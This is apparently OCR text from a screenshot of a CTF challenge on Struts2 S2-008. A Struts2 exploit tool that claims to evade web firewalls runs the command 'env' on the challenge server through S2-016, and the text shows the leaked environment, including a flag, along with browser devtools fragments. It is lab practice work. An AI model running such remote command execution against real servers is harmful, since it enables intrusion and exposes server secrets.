 c138d01e-1a02-4b5f-8c64-eaeea1952c8d.challenge.ctf.show/S2-008/cookie.action
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la... (21条消息
Cookie accepted
Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测及验证网站的安全漏...
目标网址： http://c138d01e-1a02-4b5f-8c64-eaeea1952c8d.challenge.ctf.show/S2-008/cookie.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： env 执行1
09207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A9
0F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3
AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29A
C A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595D
B5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/
bin/apache-tomcat-8.5.20.tar.gz
TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.t
ar.gz.asc
LANG=C.UTF-8
TOMCAT_VERSION=8.5.20
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat/webapps
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=ctfshow{53352628-3d27-4c53-bfab-e77fe1bd8136}
查看器 控制台 调试器
过滤 URL HTML CSS JS XHR 字体 图像
状态 方法 域名 文件
200 G... c138... cookie.action docum... h... 425 字节
404 G... c138... favicon.ico Favico... h... 已缓存 1.
过滤 Cookie
请求 Cookie
JSESSIONID: "579397AD1EA657774BFE68524EBB5D33"